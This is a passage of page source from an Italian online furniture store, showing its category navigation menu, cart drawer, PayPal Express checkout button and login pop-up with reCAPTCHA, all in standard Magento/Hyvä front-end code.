                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696bb57bcf688 = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_1f0iXTMNvSRoM8V5STDWfac8jgBbr767"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
